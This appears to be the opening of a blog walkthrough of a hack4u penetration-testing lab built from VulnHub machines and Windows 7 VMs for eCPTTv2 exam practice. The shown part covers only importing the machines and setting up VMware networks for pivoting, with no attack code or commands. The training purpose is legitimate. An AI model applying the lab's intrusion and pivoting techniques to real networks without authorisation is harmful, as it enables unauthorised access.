The following post, goes through each step of the resolution of the lab configured by the hack4u community, from the configuration of each machine to be engaged, the topology configuration of the network and the engagement of each asset. It is a simulation that allowed me to acquire the necessary knowledge to perform my eCPTTv2 certification, but I must make it clear that it has no similarities with the lab that one must later face in the certification. It is my humble opinion that the resolution of this lab should be done after having well assimilated the basic knowledge in ethical hacking, which can be obtained in a self-taught way or on the hack4u platform. The post is very long, so it is recommended to read it very quietly to understand each step and not get lost along the way, I just hope it is clear to the reader.




The first step to set up the lab is to import the machines to be engaged, most of them are from the VULNHUB platform and also a 64-bit Windows 7 virtual machine must be downloaded to create the Dumbledore-PC machine to be engaged to access other machines in the network, and finally a 32-bit Windows 7 machine must be configured to perform a local lab for Buffer Overflow exploitation. The links below correspond to each virtual machine that will be needed:

If there are any problems when trying to import the VULNHUB machine with VMware, just retry and no error should occur, this little problem is because the virtual machines are configured to be used with VirtualBox, and then leave everything by default, even the Windows 7 64-bit (Dumbledore-PC machine).

Aragog machine






This is the only asset to which the attacker will be able to have connectivity, so I only have to configure the Bridge mode of the network to which my virtual machines have access (VMnet1), so it can already have connection with my attacker machine. Then I have to create a new Virtual Network (VMnet2) - where the Aragog and Nagini machines will be hosted -, configure a new network adapter for the Aragog machine and select the new virtual network VMnet2.


Nagini machine


